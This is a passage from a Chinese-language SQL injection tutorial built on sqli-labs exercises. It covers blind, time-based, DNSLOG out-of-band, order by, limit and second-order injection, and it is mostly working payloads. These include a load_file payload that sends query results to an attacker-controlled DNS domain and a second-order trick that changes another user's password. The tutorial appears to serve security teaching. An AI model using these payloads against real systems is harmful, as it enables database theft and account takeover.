逐字节获取字段内容#### 常见语句- 计算当前数据库名长度
1’ and length(database()) > 7 — - # true 1’ and length(database()) > 8 — - # false 1’ and length(database()) = 8 — - # true
说明当前数据库长度为8<br />- 逐字节获取数据库名
1’ and left(database(),1)=’s’ — - true 1’ and left(database(),2)=’se’ — - true
1’ and substr(database(),1,1)=’s’ — - true
1’ and ascii(substr(database(),1,1))>97 — - true 1’ and ascii(substr(database(),1,1))>115 — - false 1’ and ascii(substr(database(),1,1))=115 — - true
说明数据库名的第一位的ascii码值为115,也就是`s`,然后逐步得出数据库名为`security`<br />- 计算表的数量
1’ and (select count(table_name) from information_schema.tables where table_schema=’security’) > 3 — - true 1’ and (select count(table_name) from information_schema.tables where table_schema=’security’) > 4 — - false 1’ and (select count(table_name) from information_schema.tables where table_schema=’security’) = 4 — - true
说明存在4个表<br /><br />差不多介绍这些吧,算是各方面都有覆盖了,抛砖引玉;核心还是想着如何构造成完整的SQL语句#### 总结1. 盲注点确认后,我们一般不会去手动尝试一个字节一个字节的跑出来,而是采用工具比如sqlmap或者一些脚本来辅助我们,毕竟是属于重复无意义的工工作,交给机器就好了1. 语句和之前其他查询都是类似,唯一的区别,就是盲注变成了一位字符一位字符的判断,不像之前那样一次性全部获取数据#### 扩展:基于正则的盲注和前面`left`函数可以说基本上一样,但是觉得还是算一个知识点,就补充写到后面吧

判断user()是不是root开头
select user() regexp ‘^root’

<br />判断是不是roots开头,明显不是<br />#### 扩展:未知列名的盲注在知道表名,不知道列名的情况下,提供一种新的盲注方法
select (select ‘aaa’,’666’)=(select * from user limit 1);
### 时间盲注#### 概念和布尔盲注类似,从名字也可以看出来,是依赖于响应时间上的差异来判断<br />举个简单的例子:如果1=1为真,就休眠5秒;这样页面返回时间一定大于5秒<br />**通常可利用的产生时间延迟的函数有:**`sleep()`、`benchmark()`,还有许多进行复杂运算的函数也可以当做延迟的判断标准、笛卡尔积合并数据表、复杂正则表达式等等。#### 应用场景确实存在注入点,但无论输入什么内容,都显示一样的页面和内容;比如登陆页面、用户信息采集模块等#### 常用函数除了上述布尔盲注的常用函数外,还需要一些能够进行判断和造成时间延时的函数|函数| 作用|| --- | --- ||`if(1,2,3)`| 如果1位True,就执行2,否则执行3||`case when 1 then 2 else 3 end`| 同`if`||`sleep(x)`| 延时x秒||`benchmark(count,exp)`| 执行表达式exp,count次(消耗CPU)|#### 常见语句和布尔盲注一样,只是加了判定如`if`和延时函数如`sleep`,所以此处举几个例子说明一下即可,主要是演示下用法。- 如果当前数据库的第一个字符是`s`,就延时2秒
1’ and if(substr((select database()),1,1) = ‘s’, sleep(2), 0) — -
- 如果当前数据库`group_concat`连接后的表名第一个字符ascii码是101,就执行50000000次`md5('a')`
1’ and case when (ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=’security’),1,1)) = 101) then benchmark(50000000,md5(‘a’)) else 0 end — -
- 如果查询出来的username第一个字符是D,就进行笛卡尔积运算
if(mid((select username from users limit 0,1),1,1)=”D”, (select count(*) from information_schema.columns A,information_schema.columns B,information_schema.columns C), 0)
## DNS注入(简化盲注)也称为**DNSLOG外带数据盲注**,主要是为了简化盲注,但是默认情况下无法使用,需要修改配置`secure-file-priv`### 概念DNSLOG,简单的说,就是关于特定网站的DNS查询的一份记录表。若A用户对B网站进行访问/请求等操作,首先会去查询B网站的DNS记录,由于B网站是被我们控制的,便可以通过某些方法记录下A用户对于B网站的DNS记录信息。此方法也称为`OOB(带外数据)`注入。<br />如何用DNSLOG带出数据?<br />若我们想要查询的数据为:aabbcc,那么我们让mysql服务端去请求`aabbcc.evil.com`,通过记录evil.com的DNS记录,就可以得到数据:aabbcc<br />### 应用场景1. 三大注入无法使用,或盲注跑数据太慢太慢1. 有文件读取权限及`secure-file-priv`无值(不为null)1. 目标系统为Windows> 为什么Windows可用,Linux不行?> 这里涉及到一个叫UNC的知识点。简单的说,在Windows中,路径以\开头的路径在Windows中被定义为UNC路径,相当于网络硬盘一样的存在,所以我们填写域名的话,Windows会先进行DNS查询。但是对于Linux来说,并没有这一标准,所以DNSLOG在Linux环境不适用。> 注:payload里的四个\\中的两个\是用来进行转义处理的。### 利用语句
select load_file(concat(‘\\‘,(select user()),’.xxxx.ceye.io\xxxx’))
## order by注入### 概念`order by`是mysql中对查询数据进行排序的方法,使用示例
默认排序asc
如果是数字,就对应到相关的列
select * from 表名 order by 列名(数字) asc/desc;
```select * from users order by username;select * from users order by 2; # 这里的2等于usernameselect * from users order by username desc;
order by注入通常出现在排序中,前端结果展示的表格,某一列需要进行升序或者降序排列,或者做排名比较的时候常常会用到order by排序,order by在select语句中,紧跟在where [where condition]后,且order by注入无法使用预编译来防御,由于order by后面需要紧跟column_name,而预编译是参数化字符串,而order by后面紧跟字符串就会提示语法错误,因此通常防御order by注入需要使用白名单的方式。
判定存在
可以通过order by列名,根据排序返回的情况来判断是否存在注入
order by rand()order by rand(1=1)order by rand(1=2)

或者使用超大数或者返回多条记录,构成SQL语句错误
order by 9999order by (select 1 union select 2)

利用语句
order by通常情况下后面可直接接SQL语句,所以利用方式很多,此处通过Less-46,列举一些抛砖引玉。
- 基于报错 ``` order by exp(~(select from (select version())x)) order by (select exp(~(select from (select version())x)))
- 基于盲注
order by if(1=1,1,(select 1 from information_schema.tables)) # 正常 order by if(1=2,1,(select 1 from information_schema.tables)) # 异常 order by if(mid(database(),1,1)=’s’,1,(select 1 from information_schema.tables)) # 正常 order by if(mid(database(),1,1)=’a’,1,(select 1 from information_schema.tables)) # 异常
> 如果直接使用sleep函数,如果表里的数据有n条,`sleep(2)`,会使查询时间为`2*n`,会对服务器造成拒绝服务攻击,一般不建议在order by 处使用时间盲注来判断以及注入数据- 基于正则也算是盲注的一种吧
order by (select 1 regexp if(1=1,1,0x00)) # 正常 order by (select 1 regexp if(1=2,1,0x00)) # 异常
- 基于`rand`这也算是盲注的一种,主要是根据返回数据的排序来判断
true 和 false 返回的顺序是不一样的
order by rand(true) order by rand(false) order by rand(substr(database(),1,1) = ‘s’) order by rand(substr(database(),1,1) = ‘a’)
## limit注入此方法适用于MySQL 5.x中,实测在`8.0.27`中会报错,在LIMIT后面可以跟两个函数,`PROCEDURE` 和 `INTO`,INTO除非有写入shell的权限,否则是无法利用的,所以就只能利用`PROCEDURE`> [!NOTE]> 可能面试的时候会被问到:order by注入和limit注入有啥区别?> **其实两者的区别很简单:`order by`注入后可以直接接SQL语句,而`limit`后面不行,需要再跟`PROCEDURE ANALYSE()`才可**其实也可以分为两种情况,一种是limit前有`order by`,一种是没有`order by`### 无order by利用起来相对比较简单,可以直接在后面接`union`,也可以用后面那种limit专属的方式
select * from aaa limit 1,1;
— 使用union注入 select * from aaa limit 1,1 union select version();
— 报错注入,延时类似 select * from aaa limit 1,1 procedure analyse (extractvalue(rand(),concat(0x3a,version())),1);
### 有order by这个情况下就不能用union注入了,不然会抛出异常,所以用`limit`的专属注入方式,适用于`5.0.0<MySQL<5.6.6`版本
select * from aaa order by 1 limit 1,1;
— 报错注入,延时类似 select * from aaa order by 1 limit 1,1 procedure analyse (extractvalue(rand(),concat(0x3a,version())),1);
## 二次注入### 概念**二次注入就是攻击者构造的恶意payload首先会被服务器存储在数据库中,在之后取出数据库在进行SQL语句拼接时产生的SQL注入问题。**<br />二次注入是sql注入的一种,但是比普通sql注入利用更加困难,利用门槛更高。普通注入数据直接进入到 SQL 查询中,而二次注入则是输入数据经处理后存储,取出后,再次进入到 SQL 查询。### 利用分析以sqli-labs `Less-24`为例,查看注册用户代码`login_create.php`<br />创建用户时,使用了`mysql_escape_string`来转义防止注入
$username= mysql_escape_string($_POST[‘username’]) ; $pass= mysql_escape_string($_POST[‘password’]); $re_pass= mysql_escape_string($_POST[‘re_password’]); …
$sql = “insert into users ( username, password) values(\”$username\”, \”$pass\”)”;
但这里有一个问题,转义后的内容,拼接成SQL语句后再执行写入到数据库中时,会去掉转义添加的`\`而恢复之前的内容,因为SQL语句在执行的时候认为那也是防止转义的,就像咱们写代码的时候`"\"\'"`会输出`"'`一个道理,所以会自动去掉,可以来试一下:
insert into users ( username, password) values(“test\’#”, “test\’#”) select * from users where username like “test%”;
<br />也就是说这个地方虽然有`mysql_escape_string`不能直接注入,但是被污染的数据已经写入到数据库中了,如果有地方直接取出这个数据拼接到SQL语句中,就可能出现二次注入!---注册功能已经分析完了,接下来就是登陆,查看`login.php`,可以看到如果登录成功,就把登陆的用户名给`SESSION`,如果我们的用户名带有注入payload,且后续有其他地方拼接了`$_SESSION["username"]`,就会出现二次注入继续向下,看看哪里会出现拼接,分析修改密码的代码`pass_change.php`,可以直观的看到从`SESSION`获取用户名,然后拼接到SQL语句中,也就是这里造成了二次注入!!!### 利用过程上面整个流程分析完了,总结一下就是**恶意的SQL注入payload被存储到了数据库中,然后后续操作过程中被直接拿出来拼接到其他SQL语句中,导致了二次注入**。<br />在这个例子中,我们可以控制的地方就在于如下SQL语句中的`username`
UPDATE users SET PASSWORD=’$pass’ where username=’$username’ and password=’$curr_pass’
那我们只需要将`username`设置为一些比较明显效果的函数,比如`' and sleep(5)#` 就可以直观的看到较长的响应时间<br />在这里因为还有一些其他的限制,我们可以尝试注释掉后面对原密码的验证的语句达到修改其他用户密码的目的。> 实战中如果不是特别有把握尽量不要使用`update`注入,毕竟会对目标的数据进行修改- 注册用户`test'#`并登陆,修改密码,这里可构成SQL语句如下
UPDATE users SET PASSWORD=’123123’ where username=’test’#’ and password=’111111’
- 执行后,test用户的密码被成功修改## 宽字节注入### 魔术引号了解宽字节注入前,先了解一个PHP的防御函数`magic_quotes_gpc(魔术引号开关)`<br />`magic_quotes_gpc`函数在php中的作用是判断解析用户提交的数据,如果`magic_quotes_gpc=On`,PHP解析器就会自动为post、get、cookie过来的数据增加转义字符`\`,以确保这些数据不会引起程序,特别是数据库语句因为特殊字符引起的污染而出现致命的错误。<br />在`magic_quotes_gpc=On`的情况下,**如果输入的数据有单引号(`'`)、双引号(`"`)、反斜线(`\`)与 `NUL`(`NULL`字符)等字符,都会被加上反斜线**,这些转义是必须的,如果这个选项为off,那么我们就必须调用`addslashes`这个函数来为字符串增加转义.<br />我们知道单引号和双引号内的一切都是字符串,但如果要进行SQL注入,那么就必定要尝试闭合单双引号,只有闭合了我们的语句才会被当成代码执行;在`magic_quotes_gpc=On`的情况下,这个防御看似是安全的。### 编码字符集单字节字符集:所有的字符都使用一个字节来表示,比如 ASCII 编码。<br />多字节字符集:在多字节字符集中,一部分字节用多个字节来表示,另一部分(可能没有)用单个字节来表示。<br />两位的多字节字符有一个前导字节和尾字节;在某个多字节字符集内,前导字节位于某个特定范围内,尾字节也一样。<br />UTF-8 编码:是一种编码的编码方式(多字节编码),它可以使用1~4个字节表示一个符号,根据不同的符号而变化字节长度。<br 